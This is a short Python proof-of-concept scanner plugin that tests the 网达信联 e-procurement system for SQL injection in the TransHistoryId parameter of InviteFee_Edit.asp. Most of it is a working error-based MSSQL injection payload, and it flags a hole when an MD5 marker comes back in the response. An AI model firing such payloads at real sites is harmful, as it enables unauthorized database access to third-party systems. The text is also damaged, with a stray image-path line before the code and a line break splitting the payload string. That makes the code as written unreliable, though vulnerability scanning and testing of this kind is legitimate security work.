 #!/usr/bin/env python
# -*- coding: utf-8 -*-
# author:
# Name:网达信联电子采购系统 /epro/EBid/ManageBid/InviteFee_Edit.asp 文件 TransHistoryId 参数SQL注入漏洞
def assign(service, arg):
    if service == fingerprint.wangdaxinlian:
        return True, arg
def audit(arg):
    payload = "epro/EBid/ManageBid/InviteFee_Edit.asp?TransHistoryId=5112%20and%201805=convert(int,sys.fn_varbintohexstr(hashbytes(%27MD5%2
7,%271%27)))"
    code,head, res, redirect_url, log = hackhttp.http(arg + payload)
    if '0xc4ca4238a0b923820dcc509a6f75849b' in res:
        security_hole(arg + payload + "  :found sql Injection", log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.wangdaxinlian,'http://127.0.0.1/')[1])